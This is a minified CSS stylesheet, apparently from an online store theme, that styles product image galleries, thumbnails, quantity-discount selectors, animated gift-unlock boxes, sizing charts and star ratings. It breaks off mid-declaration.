.product__media-zoom-none, .product__media-icon--none {display: none;}@media (hover: hover) {.product__media-zoom-hover, .product__media-icon--hover {display: none;}}@media screen and (max-width: 749px) {.product__media-zoom-hover, .product__media-icon--hover {display: flex;}}.js .product__media {overflow: hidden !important;}.thumbnail[aria-current]:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);}.thumbnail[aria-current]:focus, .thumbnail.focused {outline: 0;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);}@media (forced-colors: active) {.thumbnail[aria-current]:focus, .thumbnail.focused {outline: transparent solid 1px;}}.thumbnail[aria-current]:focus:not(:focus-visible) {outline: 0;box-shadow: 0 0 0 0.1rem rgb(var(--color-foreground));}.thumbnail img {object-fit: cover;width: 100%;height: 100%;pointer-events: none;}.thumbnail__badge .icon {width: 1rem;height: 1rem;}.thumbnail__badge .icon-3d-model {width: 1.2rem;height: 1.2rem;}.thumbnail__badge {color: rgb(var(--color-foreground), 0.6);height: 2rem;width: 2rem;left: auto;right: calc(0.4rem + var(--media-border-width));top: calc(0.4rem + var(--media-border-width));}@media screen and (min-width: 750px) {.product:not(.product--small) .thumbnail__badge {height: 3rem;width: 3rem;}.product:not(.product--small) .thumbnail__badge .icon {width: 1.2rem;height: 1.2rem;}.product:not(.product--small) .thumbnail__badge .icon-3d-model {width: 1.4rem;height: 1.4rem;}}.thumbnail-list__item {position: relative;}.thumbnail-list__item::before {content: "";display: block;padding-bottom: 100%;}.thumbnail-list--ratio-original .thumbnail-list__item::before {padding-bottom: var(--ratio);}.featured-product {z-index: 1;}.product:not(.featured-product) .product__view-details {display: none;}.product__view-details {display: block;text-decoration: none;}.product__view-details:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.product__view-details .icon {width: 1.2rem;margin-left: 1.2rem;flex-shrink: 0;}.product__inventory {display: flex;align-items: center;gap: 0.5rem;}.product--no-media .product__inventory {justify-content: center;}.product__inventory.visibility-hidden:empty {display: block;}.product__inventory.visibility-hidden:empty::after {content: "#";}.icon-with-text {--icon-size: var(--desktop-icon-size);--icon-spacing: var(--desktop-spacing);--text-size: var(--desktop-text-size);}.icon-with-text--horizontal {display: flex;justify-content: center;column-gap: 3rem;flex-direction: row;}.icon-with-text--horizontal .material-icon, .icon-with-text--horizontal img {margin-bottom: var(--icon-spacing);}.icon-with-text--vertical .material-icon, .icon-with-text--vertical img {margin-right: var(--icon-spacing);}.icon-with-text img {height: var(--icon-size);width: auto;}.icon-with-text .material-icon {font-size: var(--icon-size);}.icon-with-text .h4 {text-align: center;font-size: var(--text-size);}.icon-with-text__item {display: flex;align-items: center;}.icon-with-text--horizontal .icon-with-text__item {flex-direction: column;width: 33%;}.icon-with-text--vertical .icon-with-text__item {margin-bottom: calc(var(--icon-size) / 3);}@media screen and (max-width: 750px) {.icon-with-text {--icon-size: var(--mobile-icon-size);--icon-spacing: var(--mobile-spacing);--text-size: var(--mobile-text-size);}}@media screen and (max-width: 500px) {.icon-with-text--horizontal {column-gap: 1.5rem;}}.product__sku.visibility-hidden::after {content: "#";}.product-media-container {--aspect-ratio: var(--preview-ratio);--ratio-percent: calc(1 / var(--aspect-ratio) * 100%);position: relative;width: 100%;max-width: calc(100% - calc(var(--media-border-width) * 2));}.product-media-container .media {padding-top: var(--ratio-percent);}@media screen and (min-width: 750px) {.product-media-container.constrain-height {--viewport-offset: 400px;--constrained-min-height: 300px;--constrained-height: max(var(--constrained-min-height), calc(100vh - var(--viewport-offset)));margin-right: auto;margin-left: auto;}.product-media-container.constrain-height.media-fit-contain {--contained-width: calc(var(--constrained-height) * var(--aspect-ratio));width: min(var(--contained-width), 100%);}.product-media-container.constrain-height .media {padding-top: min(var(--constrained-height), var(--ratio-percent));}}@media screen and (max-width: 749px) {.product-media-container.media-fit-cover {display: flex;align-self: stretch;}.product-media-container.media-fit-cover .media {position: initial;}}@media screen and (min-width: 750px) {.product-media-container {max-width: 100%;}.product-media-container:not(.media-type-image) {--aspect-ratio: var(--ratio);}.product-media-container.constrain-height {--viewport-offset: 170px;--constrained-min-height: 500px;}.product-media-container.media-fit-cover, .product-media-container.media-fit-cover .product__modal-opener, .product-media-container.media-fit-cover .media {height: 100%;}.product-media-container.media-fit-cover .deferred-media__poster img {object-fit: cover;width: 100%;}}.product-media-container .product__modal-opener {display: block;position: relative;}media-gallery .slider-buttons {width: 100%;}.slider__dots {height: auto;min-height: 3rem;flex-wrap: wrap;max-width: 100%;padding: 0 0.3rem;}media-gallery .slider-counter__link {padding: calc(var(--pagination-dot-spacing) / 2);}media-gallery .slider-counter__link--dots .dot {width: var(--pagination-dot-width);height: var(--pagination-dot-height);border-radius: var(--pagination-dot-radius);border: none;padding: 0;display: block;opacity: 0.5;margin: 0.1rem;}media-gallery .slider-counter__link--active.slider-counter__link--dots .dot {width: calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height: calc(var(--pagination-dot-height) * var(--pagination-dot-active-scale));border-radius: calc(var(--pagination-dot-radius) * var(--pagination-dot-active-scale));margin: 0;opacity: 1;background: rgb(var(--color-background));}@media screen and (max-width: 749px) {.product__info-wrapper--top-padding {padding-top: 1.5rem;}.product__info-wrapper--top-padding-small {padding-top: 0.5rem;}media-gallery .slider.slider--mobile .slider__slide {padding-top: 0;padding-bottom: 0;}media-gallery .slider-mobile-buttons-overlay {position: absolute;left: 50%;transform: translateX(-50%);bottom: 0;}media-gallery .slider-mobile-buttons-overlay.slider__dots {width: 100%;}media-gallery .slider-buttons {column-gap: 1rem;padding: 0.5rem;}media-gallery .slider-buttons.splide--transparent-arrows {column-gap: 0.5rem;}media-gallery .slider-buttons.slider--mobile-arrows-pagination:not(.splide--transparent-arrows, .slider-mobile-buttons-overlay) {padding: 1rem 0;}media-gallery .slider-mobile-buttons-overlay-container, media-gallery .slider-buttons--no-pagination {padding: 0;}media-gallery .slider-buttons.slider-mobile-buttons-overlay.slider--mobile-arrows-pagination.splide--transparent-arrows {padding: 0.2rem 0;}media-gallery .slider--mobile-arrows-pagination .splide__arrow {position: static;transform: none;}media-gallery .slider.slider--mobile {scroll-padding-left: var(--mobile-scroll-padding);}media-gallery .slider.slider--mobile .grid__item {width: calc(var(--slide-container-percentage-width) - (var(--mobile-scroll-padding) * 2) - (var(--grid-mobile-horizontal-spacing) * 2));}media-gallery .slider.slider--mobile .grid__item .product-media-container {width: var(--slide-inner-percentage-width);margin-left: auto;margin-right: auto;}.slider--mobile.product__media-list--outer-spacing .grid__item:first-of-type {margin-left: var(--mobile-scroll-padding);}.slider--mobile.product__media-list--outer-spacing::after {margin-left: var(--mobile-scroll-padding);}.slider--mobile.product__media-list--no-outer-spacing .grid__item:first-of-type {margin-left: 0;}.slider--mobile.product__media-list--no-outer-spacing::after {display: none;}}@media screen and (min-width: 750px) {.product-media-container .product__modal-opener:not(.product__modal-opener--image) {display: none;}media-gallery .product__media-list+.slider-buttons {display: flex;}}@media screen and (min-width: 750px) {.media-gallery--desktop-thumbnails-vertical .product-media-slider {width: calc(100% - var(--desktop-vertical-thumbnails-width) - 0.5rem);}.media-gallery--desktop-thumbnails-left .product-media-slider {margin-left: auto;}.media-gallery--desktop-thumbnails-vertical .thumbnail-slider {flex-direction: column;padding-top: 0;width: var(--desktop-vertical-thumbnails-width);max-height: 100%;position: absolute;top: 0;right: 0;}.media-gallery--desktop-thumbnails-left .thumbnail-slider {left: 0;right: unset;}.media-gallery--desktop-thumbnails-vertical .thumbnail-list {display: flex;flex-direction: column;width: 100%;}media-gallery.media-gallery--desktop-thumbnails-vertical .thumbnail-list .thumbnail-list__item.slider__slide {width: 100%;}.media-gallery--desktop-thumbnails-vertical .slider-button {width: 100%;height: 3rem;}slider-component[data-desktop-vertical="true"] .slider {overflow-y: auto;}slider-component[data-desktop-vertical="true"] .slider-button--prev .icon {transform: rotate(180deg);}slider-component[data-desktop-vertical="true"] .slider-button--prev:not([disabled]):hover .icon {transform: rotate(180deg) scale(1.1);}slider-component[data-desktop-vertical="true"] .slider-button--next .icon {transform: rotate(0deg);}slider-component[data-desktop-vertical="true"] .slider-button--next:not([disabled]):hover .icon {transform: rotate(0deg) scale(1.1);}}@media screen and (max-width: 749px) {.media-gallery--mobile-thumbnails-vertical {position: relative;display: flex;}.media-gallery--mobile-thumbnails-vertical .product-media-slider {width: calc(100% - var(--mobile-vertical-thumbnails-width) + 3rem);}.media-gallery--mobile-thumbnails-left .product-media-slider {margin-left: auto !important;}.media-gallery--mobile-thumbnails-vertical .thumbnail-slider {flex-direction: column;padding-top: 0;width: var(--mobile-vertical-thumbnails-width);max-height: 100%;position: absolute;top: 0;right: -1.5rem;}.media-gallery--mobile-thumbnails-vertical .thumbnail-slider:not(.thumbnail-slider--no-slide) {margin: 0;}.media-gallery--mobile-thumbnails-left .thumbnail-slider {left: -1.5rem;right: unset;}.media-gallery--mobile-thumbnails-vertical .thumbnail-list {flex-direction: column;width: 100%;row-gap: 0.5rem;padding: 0 0.5rem !important;}media-gallery.media-gallery--mobile-thumbnails-vertical .thumbnail-list .thumbnail-list__item.slider__slide {width: 100%;}.media-gallery--mobile-thumbnails-vertical .slider-button {height: 3rem;width: 100%;}slider-component[data-mobile-vertical="true"] .slider {overflow-y: auto;}slider-component[data-mobile-vertical="true"] .slider-button--prev .icon {transform: rotate(180deg);}slider-component[data-mobile-vertical="true"] .slider-button--prev:not([disabled]):hover .icon {transform: rotate(180deg) scale(1.1);}slider-component[data-mobile-vertical="true"] .slider-button--next .icon {transform: rotate(0deg);}slider-component[data-mobile-vertical="true"] .slider-button--next:not([disabled]):hover .icon {transform: rotate(0deg) scale(1.1);}}.custom-product-field {display: block;}.product__info-container .form__label {margin-bottom: 0;}.product-form__label-container {margin-bottom: 0.3rem;display: flex;align-items: center;column-gap: 1.5rem;}.product-form__input--pills .product-form__label-container {margin-bottom: -0.3rem;}.product-form__label-container .product-popup-modal__opener {flex-grow: 1;margin: 0 !important;}.product-form__under-container .product-popup-modal__opener {margin: 0.5rem 0 0 !important;}.product-form__label-container .sizing-chart__button {min-height: auto;line-height: calc(1 + 0.5 / var(--font-body-scale));}.small-field__field {max-width: 25rem;}.input--small {outline: none;background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));padding: 0.5rem 1rem;height: 3.8rem;font-size: 16px;width: 100%;border: solid var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));}.input--small:focus-visible {box-shadow: none;outline: none;}.input--small:focus {border-color: rgb(var(--color-foreground));border-width: 2px;}.input--error, .input--error:focus {border-color: red;border-width: 2px;}.input-error-msg {font-size: 1.5rem;color: red;display: none;line-height: 1;margin-top: 0.3rem;}.input--error+.input-error-msg {display: block;}.product-form__input .select__select {height: 3.5rem;padding: 0 calc(var(--inputs-border-width) + 1.5rem) 0 1.25rem;}textarea {resize: none;}.textarea--small {height: 7rem;}.textarea--medium {height: 9rem;}.textarea--large {height: 11rem;}@media screen and (max-width: 749px) {.input--small, .product-form__input .select::after, .product-form__input .select:hover::after, .product-form__input .select, .product-form__input .select__select, .product__info-container .quantity::after, .product__info-container .quantity:hover::after, .product__info-container .quantity {border-radius: calc((var(--inputs-radius) / 5) * 4);}.main-quantity {--inputs-radius-inner: calc((var(--inputs-radius) / 5) * 4);}.product-form__input .select::before, .product__info-container .quantity::before {border-radius: calc(((var(--inputs-radius) / 5) * 4) + var(--inputs-border-width));}}@media screen and (min-width: 750px) {.input--small, .product-form__input .select__select {height: 4rem;padding: 0.5rem 1.2rem;}.input--small {border-radius: var(--inputs-radius);}.textarea--small {height: 8rem;}.textarea--medium {height: 10rem;}.textarea--large {height: 12rem;}}.product-form__input--full, .product-form__input--full .select {max-width: none;}.shipping-checkpoints {position: relative;display: grid;grid-template-columns: repeat(var(--item-count), 1fr);justify-items: center;align-items: flex-start;column-gap: 1rem;--icon-size: 4rem;z-index: 0;}.shipping-checkpoints__bar {position: absolute;top: calc(var(--icon-size) / 2);left: 50%;transform: translate(-50%, -50%);width: calc(100% / var(--item-count) * var(--item-count-sub));height: 0.2rem;z-index: -1;display: block;}.shipping-checkpoint {display: flex;flex-direction: column;align-items: center;text-align: center;}.shipping-checkpoint__icon {width: var(--icon-size);height: var(--icon-size);border-radius: 50%;margin-bottom: 1rem;}.shipping-checkpoint__icon span {font-size: calc(var(--icon-size) / 2);}.shipping-checkpoint__icon img {width: calc(var(--icon-size) / 2);height: calc(var(--icon-size) / 2);object-fit: contain;}.shipping-checkpoint p {margin: 0;font-size: 1rem;line-height: 1.2;letter-spacing: 0;}.shipping-checkpoint p+p {margin-top: 0.5rem;}@media screen and (max-width: 500px) {.shipping-checkpoints--has-4 {--icon-size: 3.4rem;column-gap: 1rem;}.shipping-checkpoints--has-4 .shipping-checkpoint p {font-size: 0.8rem;}}@media screen and (min-width: 1000px) {.shipping-checkpoints {--icon-size: 5rem;}.shipping-checkpoint p {font-size: 1.5rem;}.shipping-checkpoints__bar {height: 0.3rem;}}.scroll-buttons__heading {margin-bottom: 0.25em;line-height: 1.3;}.scroll-buttons-container {gap: 0.6rem;}.scroll-button {padding: var(--padding) calc(var(--padding) * 2);}.review-avatars {display: flex;align-items: center;}.review-avatars__avatars-container {z-index: 2;}.review-avatars__text-1 {z-index: 1;}.review-avatars__avatar {width: var(--avatar-size);height: var(--avatar-size);position: relative;border-radius: var(--corner-radius);}.review-avatars__avatar img {border-radius: var(--corner-radius);position: absolute;top: 0;left: 0;width: 100%;height: 100%;object-fit: cover;object-position: center center;}.review-avatars__avatar:not(:first-of-type) {margin-left: var(--avatar-offset);box-shadow: 0 0 0 3px rgb(var(--color-background));}.review-avatars__avatar:not(.review-avatars__avatar--verified) svg {display: none;}.review-avatars__avatar svg {--calc-radius: min(var(--corner-radius), calc(var(--avatar-size) / 2));--offset: calc(var(--calc-radius) * 0.3 - (var(--icon-size) / 2));position: absolute;width: var(--icon-size);height: var(--icon-size);top: var(--offset);left: var(--offset);}.review-avatars__avatar:last-of-type svg {left: auto;right: var(--offset);}.review-avatars__text {line-height: 1.3;border-radius: var(--corner-radius);--offset-side-padding: calc(var(--padding-offset) + var(--padding-x));padding: var(--padding-y) var(--padding-x);display: flex;flex-direction: column;justify-content: center;}*+.review-avatars__text {padding: var(--padding-y) var(--padding-x) var(--padding-y) var(--offset-side-padding);margin-left: var(--offset);}.review-avatars__text--stretch {min-height: var(--avatar-size);}.review-avatars__text>div {display: flex;align-items: center;column-gap: 0.3em;}.review-avatars--right *+.review-avatars__text {margin-left: 0;margin-right: var(--offset);padding-right: var(--offset-side-padding);padding-left: var(--padding-x);}.review-avatars--right .review-avatars__text-1 {order: -1;}.review-avatars--right .review-avatars__text-2 {order: -2;}.quantity-gifts {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);justify-items: center;column-gap: 0.75rem;}.quantity-gift {max-width: 12rem;width: 100%;position: relative;}.quantity-gift__container {display: flex;align-items: center;justify-content: center;background: repeating-linear-gradient(-45deg, rgba(var(--color-foreground), 0.1) 0px, rgba(var(--color-foreground), 0.1) 6px, rgba(var(--color-foreground), 0.15) 6px, rgba(var(--color-foreground), 0.15) 8px);border: solid 2px rgba(var(--color-foreground), 0.75);border-radius: 1rem;padding: 10% 0;aspect-ratio: 1 / 1;position: relative;transition: all 0.3s;z-index: 0;}.quantity-gift--unlocked .quantity-gift__container {background: var(--unlocked-bg-color);border-color: var(--unlocked-border-color);transition: all 0.3s 0.5s;}.quantity-gift__title {text-align: center;font-size: 1.1rem;margin-bottom: 0;margin-top: 0.75rem;opacity: 0.5;}.quantity-gift--unlocked .quantity-gift__title {opacity: 1;transition: all 0.3s 0.3s;}.quantity-gift__lock {display: flex;align-items: center;justify-content: space-evenly;flex-direction: column;position: absolute;bottom: 0;left: 0;width: 100%;height: 100%;z-index: 5;background: none;}.quantity-gift--unlocked .quantity-gift__lock {opacity: 0;transition: all 0.3s 0.2s;}.quantity-gift__lock__top, .quantity-gift__lock__bottom {margin: 0;font-size: 1.2rem;text-align: center;display: block;line-height: 1;color: rgb(var(--color-foreground));min-height: 1.2rem;}.lock {--lock-color: rgba(var(--color-foreground), 0.75);width: 2.4rem;height: 2.1rem;border: 0.3rem solid var(--lock-color);border-radius: 0.5rem;transition: all 0.1s ease-in-out;position: relative;margin-top: 0.6rem;}.lock:after {content: "";display: block;background: var(--lock-color);width: 0.3rem;height: 0.7rem;position: absolute;top: 50%;left: 50%;margin: -0.35rem 0 0 -0.2rem;transition: all 0.1s ease-in-out;}.lock:before {content: "";display: block;width: 1.4rem;height: 1.2rem;bottom: 100%;position: absolute;left: 50%;transform: translateX(-50%);border: 0.3rem solid var(--lock-color);border-top-right-radius: 50%;border-top-left-radius: 50%;border-bottom: 0;transition: all 0.1s ease-in-out;}.quantity-gift--unlocked .lock {transform: rotate(10deg);}.quantity-gift--unlocked .lock:before {bottom: 130%;left: 31%;margin-left: -1.15rem;transform: rotate(-45deg);}.quantity-gift__image {width: 50%;height: 50%;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -25%);z-index: 1;opacity: 0;}.quantity-gift__image img {width: 100%;height: 100%;object-fit: contain;object-position: center center;vertical-align: bottom;border-radius: 0.35rem;}.quantity-gift .gift-box {position: relative;width: 50%;z-index: 2;transform: translateY(25%);transform-origin: center bottom;opacity: 0;}.quantity-gift .gift-box-body {position: relative;z-index: 0;width: 100%;aspect-ratio: 1 / 1;background: rgb(var(--color-background));border-bottom-left-radius: 5%;border-bottom-right-radius: 5%;box-shadow: 0px 4px 8px 0px rgba(0, 0, 0, 0.3);}.quantity-gift--unlocked .quantity-gift__image {animation: image-1 2s 1.2s forwards ease-in-out;opacity: 1;transition: all 0.5s 0.95s;}.quantity-gift--unlocked .gift-box {animation: box-disappear 1.5s 1.6s forwards ease-in-out;opacity: 1;transition: all 0.5s 0.95s;}.quantity-gift--unlocked .gift-box-body {animation: box-body 1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-lid {animation: box-lid 1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie::before {animation: box-bowtie-left 1.1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie::after {animation: box-bowtie-right 1.1s 1.2s forwards ease-in-out;}.quantity-gift .gift-box-body::before {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: linear-gradient(0deg, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.1) 100%);z-index: 2;}.quantity-gift .gift-box-body::after {content: "";position: absolute;top: 0;bottom: 0;left: 50%;transform: translateX(-50%);width: 20%;background: var(--gift-box-tie-color);z-index: 1;}.quantity-gift .gift-box-lid {position: absolute;z-index: 3;left: 50%;transform: translateX(-50%);bottom: 90%;background: rgb(var(--color-background));width: 110%;aspect-ratio: 11 / 2;border-radius: 5%;box-shadow: 0 8px 4px -4px rgba(0, 0, 0, 0.3);}.quantity-gift .gift-box-lid::after {content: "";position: absolute;top: 0;bottom: 0;left: 50%;transform: translateX(-50%);width: 20%;background: var(--gift-box-tie-color);}.quantity-gift .gift-box-bowtie {z-index: 1;height: 100%;display: block;}.quantity-gift .gift-box-bowtie::before, .quantity-gift .gift-box-bowtie::after {content: "";width: 40%;aspect-ratio: 1 / 1;border: 0.6rem solid var(--gift-box-tie-color);border-radius: 50% 50% 0 50%;position: absolute;bottom: 99%;z-index: -1;}.quantity-gift .gift-box-bowtie::before {left: 50%;transform: translateX(-100%) skew(10deg, 10deg);}.quantity-gift .gift-box-bowtie::after {left: 50%;transform: translateX(0%) rotate(90deg) skew(10deg, 10deg);}.quantity-gift--no-animation .gift-box {display: none;}.quantity-gift--no-animation.quantity-gift--unlocked .quantity-gift__image {animation: none;transition-delay: 0.5s;}.quantity-gift--no-animation .quantity-gift__image {transform: translate(-50%, -50%) scale(1.75);}@keyframes box-disappear {0% {transform: translateY(25%);opacity: 1;}20% {transform: translateY(48%);opacity: 1;}80% {transform: translateY(48%);opacity: 1;}100% {transform: translateY(48%) scale(0.2);opacity: 0;}}@keyframes box-lid {0%, 42% {transform: translate3d(-50%, 0%, 0) rotate(0deg);}60% {transform: translate3d(-85%, -230%, 0) rotate(-25deg);}90%, 100% {transform: translate3d(-119%, 225%, 0) rotate(-70deg);}}@keyframes box-body {0% {transform: translate3d(0%, 0%, 0) rotate(0deg);}25% {transform: translate3d(0%, 25%, 0) rotate(20deg);}50% {transform: translate3d(0%, -15%, 0) rotate(0deg);}70% {transform: translate3d(0%, 0%, 0) rotate(0deg);}}@keyframes image-1 {0% {transform: translate(-50%, -25%) translate3d(0%, 0%, 0) rotate(0deg);}12.5% {transform: translate(-50%, -25%) translate3d(0%, 25%, 0) rotate(20deg);}25% {transform: translate(-50%, -25%) translate3d(0%, -15%, 0) rotate(0deg);}35% {transform: translate(-50%, -25%) translate3d(0%, 0%, 0) rotate(0deg);}45% {transform: translate(-50%, -100%);}85% {transform: translate(-50%, -100%);}92% {transform: translate(-50%, -50%) scale(1.75);}100% {transform: translate(-50%, -50%) scale(1.75);}}@keyframes box-bowtie-right {0%, 50%, 75% {transform: translateX(0%) rotate(90deg) skew(10deg, 10deg);}90%, 100% {transform: translate(-50%, -15%) rotate(45deg) skew(10deg, 10deg);box-shadow: 0px 4px 8px -4px rgba(0, 0, 0, 0.3);}}@keyframes box-bowtie-left {0% {transform: translateX(-100%) rotate(0deg) skew(10deg, 10deg);}50%, 75% {transform: translate(-50%, -15%) rotate(45deg) skew(10deg, 10deg);}90%, 100% {transform: translateX(-100%) rotate(0deg) skew(10deg, 10deg);}}@media screen and (max-width: 500px) {.quantity-gifts-4 {column-gap: 0.6rem;}.quantity-gifts-4 .quantity-gift__lock .lock {transform: scale(0.7);}.quantity-gifts-4 .quantity-gift__lock__top {font-size: 1rem;margin-top: 0.4rem;}.quantity-gifts-4 .quantity-gift__lock__bottom {font-size: 1rem;margin-bottom: 0.4rem;}.quantity-gifts-4 .quantity-gift__title {font-size: 0.9rem;margin-top: 0.5rem;}}.sizing-chart.product-popup-modal__opener {display: flex;}.sizing-chart__button {column-gap: 0.3em;padding: 0;font-size: var(--font-size);}.sizing-chart__button--underline .sizing-chart__button__text {text-decoration: underline;}.sizing-chart__button img {width: 1.1em;height: 1.1em;object-fit: contain;object-position: center center;}.sizing-chart__button .material-icon {font-size: 1.3em;}.sizing-chart-table {width: 100%;border-spacing: 0;border: solid 1px rgb(var(--color-foreground));}.sizing-chart-table th, .sizing-chart-table td {padding: 0.4em;}.sizing-chart-table thead th:not(:last-child) {border-right: solid 2px rgba(var(--color-background), 1);}.sizing-chart-table tbody tr:nth-child(2n) {background: rgba(var(--color-foreground), 0.03);}.sizing-chart-table tbody tr:nth-child(2n + 1) td:not(:last-child) {border-right: solid 2px rgba(var(--color-foreground), 0.03);}.sizing-chart__caption {font-size: var(--text-size);color: var(--text-color);line-height: 1.3;}.sizing-chart-table+.sizing-chart__caption {margin-top: 0.5em;}.sizing-chart__modal img {width: 100%;}.sizing-chart__modal {padding: 0;}.sizing-chart__modal>*+* {margin-top: 2rem;}.sizing-chart__modal-container {padding: 0.5rem 2rem 2rem;}@media screen and (max-width: 749px) {.sizing-chart-table {font-size: 1.2rem;}.sizing-chart__caption {font-size: calc(var(--text-size) * 0.75);}.sizing-chart__modal>*+* {margin-top: 1.5rem;}.sizing-chart__modal-container {padding: 0 1.2rem 1.5rem;}.sizing-chart__modal-containe .product-popup-modal__toggle {top: 1.2rem;}}.rating-stars-and-text {justify-content: var(--alignment);}.rating-stars__container {display: flex;}.rating-stars__container svg {width: 1em;height: 1em;margin-left: 0.125em;flex-shrink: 0;}.rating-stars__container .trustpilot-stars-svg {width: auto;height: 1.25em;}.rating-stars__container svg:first-of-type {margin-left: 0;}.rating-stars__container--underlay {position: relative;}.rating-stars__container--underlay svg {color: var(--bg-star-color);}.rating-stars__container--overlay {position: absolute;top: 0;left: 0;overflow: hidden;width: calc(100% / 5 * var(--rating));}.rating-stars__container--overlay:not(.trustpilot-stars__container--overlay) {width: calc(var(--rating) * 1em + (var(--visible-stars) - 1) * 0.125em);}.rating-stars--inactive-hidden .rating-stars__container--overlay {position: relative;}.rating-stars__container--overlay svg {color: var(--star-color);}.rating-stars a {color: rgb(var(--color-foreground));text-decoration: none;}.rating-stars__label {margin-left: 0.125em;}clickable-discount {display: flex;justify-content: var(--alignment);}.clickable-discount__btn {width: fit-content;padding: 0;}clickable-discount[data-applied="true"] .clickable-discount__btn__text-1, clickable-discount[data-applied="false"] .clickable-discount__btn__text-2, clickable-discount[data-loading="false"] .spinner, clickable-discount[data-error="false"]+.clickable-discount__error {display: none;}.clickable-discount__btn .spinner {width: 1em;margin-left: 0.4em;}.clickable-discount__error {margin: 0;font-size: 1.2rem;line-height: 1.5;}.quantity-breaks {--badge-font-size: 1.5rem;--badge-line-height: 1.6;--badge-border-radius: 0.2em;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--benefit-border-radius: 0.6em;--caption-font-size: 1.3rem;--price-font-size: 1.6rem;--compare-price-font-size: 1.4rem;--border-width: 0.2rem;--border-radius: 1rem;--column-gap: 0.75rem;--row-gap: 0.85rem;}.quantity-breaks-container {position: relative;display: grid;align-items: flex-start;grid-template-columns: repeat(1, 1fr);column-gap: var(--column-gap);row-gap: var(--row-gap);}.quantity-breaks__title {margin: 0;font-size: 1.4rem;line-height: 1;column-gap: 10px;margin-bottom: 1.3rem;}.quantity-breaks__title span:nth-of-type(1), .quantity-breaks__title span:nth-of-type(3) {display: block;height: 2px;flex-grow: 1;background: rgb(var(--accent-color));}.quantity-breaks-container input {opacity: 0;width: 0;height: 0;cursor: pointer;position: absolute;}.quantity-break {cursor: pointer;border-radius: var(--border-radius);background: rgba(var(--accent-color), 0.02);border: solid var(--border-width) rgba(var(--accent-color), 0.3);position: relative;z-index: 0;--padding-y: 1.75rem;--padding-x: 1.75rem;--padding-indicator: 4rem;--indicator-size: 1.5rem;}@media screen and (max-width: 749px) {.quantity-breaks--normal .quantity-break {--padding-y: 1.5rem;--padding-x: 1.5rem;}}.quantity-break__wrapper {padding: var(--padding-y) var(--padding-x);position: relative;}.quantity-breaks-container input:checked+.quantity-break {background: rgba(var(--accent-color), 0.1);border: solid var(--border-width) rgb(var(--accent-color));}@media (hover: hover) {.quantity-break:hover {background: rgba(var(--accent-color), 0.15);border: solid 2px rgb(var(--accent-color));}}.quantity-breaks-container input.disabled+.quantity-break {opacity: 0.3;}.quantity-break__wrapper em {color: rgb(var(--text-accent-color));font-style: normal;}.quantity-break__badge {position: absolute;font-size: var(--badge-font-size);line-height: var(--badge-line-height);top: -1rem;right: -1rem;transform: rotate(3deg);margin: 0;padding: 0 0.7em;border-radius: var(--badge-border-radius);z-index: 1;}.quantity-breaks--normal .quantity-break--badge-style-2 .quantity-break__badge, .subscription__box--badge-style-2 .subscription__badge {transform: translateY(calc(-50% - (var(--border-width) / 2)));top: 0;right: 1.5rem;}.quantity-breaks--normal .quantity-break--badge-style-3 .quantity-break__badge, .subscription__box--badge-style-3 .subscription__badge {transform: translateY(calc(-100% - var(--border-width)));top: 0;right: 1.5rem;border-radius: var(--badge-border-radius) var(--badge-border-radius) 0 0;--badge-font-size: 1.4rem;}.quantity-breaks--normal .quantity-break--badge-style-3.quantity-break--badge {margin-top: 1.6rem;}.quantity-break__image-and-content {--image-content-gap: 1rem;display: flex;align-items: center;column-gap: var(--image-content-gap);position: relative;}.quantity-breaks--show-indicator .quantity-break__image-and-content, .quantity-breaks--show-indicator.quantity-breaks--indicator-bottom .quantity-break__variants {padding-left: var(--padding-indicator);margin-left: calc(var(--padding-x) * -1);}.quantity-breaks--indicator-bottom .quantity-break__image-and-content {position: static;}.quantity-breaks--show-indicator .quantity-break__image-and-content::before {content: "";display: block;width: var(--indicator-size);height: var(--indicator-size);position: absolute;left: calc(var(--padding-indicator) / 2);top: 50%;transform: translate(-50%, -50%);border-radius: 50%;border: solid 0.2rem rgba(var(--accent-color), 0.3);}.quantity-breaks--show-indicator input:checked+.quantity-break .quantity-break__image-and-content::before {border: solid 0.2rem rgb(var(--color-background));background: rgb(var(--accent-color));box-shadow: 0 0 0 0.1rem rgb(var(--accent-color));}.quantity-breaks--normal .quantity-break__image {width: calc(var(--image-width) / 3.5);max-width: 6rem;flex-shrink: 0;}.quantity-break__content {display: flex;justify-content: space-between;align-items: center;flex-grow: 1;}.quantity-break__left>span, .quantity-break__right>span {display: block;}.quantity-break__left {display: flex;flex-direction: column;align-items: flex-start;row-gap: 0.5rem;text-align: left;}.quantity-break__left .quantity-break__label {font-size: var(--label-font-size);line-height: 1;display: flex;align-items: center;column-gap: 0.5rem;row-gap: 0.5rem;}.quantity-breaks--normal .quantity-break--benefit-bottom .quantity-break__label, .quantity-breaks--compact .quantity-break--benefit-top .quantity-break__label {flex-direction: column;align-items: flex-start;}.quantity-break__label-text {line-height: 1;}.quantity-break__benefit {display: inline-block;font-size: var(--benefit-font-size);background: rgb(var(--color-background));color: rgb(var(--accent-color));border: solid 1px rgb(var(--accent-color));border-radius: var(--benefit-border-radius);word-break: break-word;white-space: normal;line-height: 1.3;padding: 0.3em 0.75em;}.quantity-break__benefit--solid {background: rgb(var(--accent-color));color: rgb(var(--color-background));}.quantity-break__caption {font-size: var(--caption-font-size);line-height: 1;}.quantity-break__right {text-align: right;display: flex;flex-direction: column;align-items: flex-end;row-gap: 0.5rem;column-gap: 0.5rem;}.quantity-break__right--price-first-horizontal {flex-direction: row;align-items: center;}.quantity-break__right--compare-price-first-horizontal {flex-direction: row-reverse;align-items: center;}.quantity-break__right--compare-price-first-vertical {flex-direction: column-reverse;}.quantity-break__price {line-height: 1;font-size: 